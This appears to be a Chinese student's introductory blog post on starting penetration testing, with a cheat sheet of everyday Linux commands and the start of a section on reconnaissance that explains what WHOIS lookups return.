






渗透之路 身为一个网安生我感觉渗透应该是必学的,所以从现在开始我开始我的渗透之路了。


计算机基础 linux linux命令 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 ls //列出当前目录中的文件和子目录 pwd //显示当前工作目录的路径 cd /path/to/directory //切换工作目录 mkdir directory_name //创建新目录 rmdir directory_name //删除空目录 rm file_name //删除文件或目录 rm -r directory_name //递归删除目录及其内容 cp source_file destination //复制文件或目录 cp -r source_directory destination //递归复制目录及其内容 mv old_name new_name //移动或重命名文件或目录 touch file_name //创建空文件或更新文件的时间戳 cat file_name //连接和显示文件内容 more/less //逐页显示文本文件内容 head/tail(head -n 10 file_name # 显示文件的前10行) //显示文件的前几行或后几行 grep search_term file_name //在文件中搜索指定文本 ps aux //显示当前运行的进程 kill process_id //终止进程 ifconfig/ip(ip addr show) //查看和配置网络接口信息 ping host_name_or_ip //测试与主机的连通性 wget/curl(wget URL/curl -O URL) //从网络下载文件 chown owner:group file_name //修改文件或目录的所有者 tar -czvf archive.tar.gz directory_name //压缩目录 tar -xzvf archive.tar.gz //解压文件 df -h //显示磁盘空间使用情 du -h directory_name //显示目录的磁盘使用情况 mount /dev/sdX1 /mnt //挂载分区到指定目录 umount /mnt //卸载挂载的文件系统 psql -U username -d database_name //连接到PostgreSQL数据库 mysql -u username -p //连接到MySQL数据库 top/htop //显示系统资源的实时使用情况和进程信息 ssh username@remote_host //远程登录到其他计算机 scp local_file remote_user@remote_host:/remote/directory //安全地将文件从本地复制到远程主机,或从远程主机复制到本地 find /path/to/search -name "file_pattern" //在文件系统中查找文件和目录 grep -r "pattern" /path/to/search //在文本中搜索匹配的行,并可以使用正则表达式进行高级搜索 sed 's/old_text/new_text/' file_name //流编辑器,用于文本处理和替换 awk '{print $1}' file_name //提取文件中的第一列数据 ssh-keygen -t rsa //生成SSH密钥对,用于身份验证远程服务器 date //显示或设置系统日期和时间 echo //将文本输出到标准输出 ln source_file link_name //创建硬链接 ln -s source_file link_name //创建符号链接 uname -a //显示系统信息 shutdown/reboot //关闭或重新启动系统 who/w //显示当前登录的用户信息 curl -X GET http://exampe.com //用于与网络资源进行交互,支持各种协议 zip archive.zip file1 file2 //压缩文件 unzip archive.zip //解压ZIP文件 chmod permissions file_name //修改文件权限 chown owner:group file_name //修改文件所有者 useradd new_user //添加用户 userdel username //删除用户 passwd //更改用户密码 crontab -e //编辑用户的定时任务 uptime //显示系统的运行时间和负载情况 hostname //显示或设置计算机的主机名 iptables -A INPUT -p tcp --dport 80 -j ACCEPT //允许HTTP流量(用于配置防火墙规则) ufw enable //启用Uncomplicated Firewall(用于配置防火墙规则) netstat -tuln //显示所有TCP和UDP端口 ss -tuln //使用Socket Stat查看网络连接 ps aux //显示所有进程 top //实时监视系统资源 htop //更友好的进程监视器 history //查看命令历史记录 free -m //以MB为单位显示内存使用情况 lsblk //显示块设备信息 fdisk /dev/sdX //打开磁盘分区工具 nc -vz host_name_or_ip port //测试主机的端口是否可达 stat file_or_directory //显示文件或目录的详细信息 nmcli connection show //显示网络连接信息 tailf file_name //实时追踪文件的末尾,类似于tail -f scp local_file remote_user@remote_host:/remote/directory //从本地到远程 scp remote_user@remote_host:/remote/file local_directory //从远程到本地 rsync //用于在本地和远程系统之间同步文件和目录 例:rsync -avz source_directory/ remote_user@remote_host:/remote/directory/ dd if=input_file of=output_file bs=block_size //用于复制和转换文件 sudo //以超级用户权限运行命令

kali linux进行渗透测试 渗透测试流程 信息收集(Reconnaissance) 使用Whois查询域名信息
WHOIS 查询能获取哪些信息:
查询返回的信息会因顶级域名和注册商的不同而有所差异,但通常包含以下内容:
域名状态: 如 ok (正常), clientHold (注册商暂停解析), serverHold (注册局暂停解析), pendingDelete (等待删除) 等。这反映了域名的当前管理状态。注册人信息:
注册人姓名/组织名称。
注册人联系地址。
注册人联系电话。
注册人联系邮箱。
(重要变化) 由于隐私法规(如 GDPR),现在公开显示的注册人信息通常是注册商提供的隐私保护服务 的联系信息,而不是真实的注册人信息。
管理联系人信息: 负责管理域名事宜的联系人信息(同样常受隐私保护)。技术联系人信息: 负责处理域名技术问题(如 DNS)的联系人信息(同样常受隐私保护)。注册商信息:
注册商名称。
注册商官方网站。
注册商 WHOIS 服务器地址。

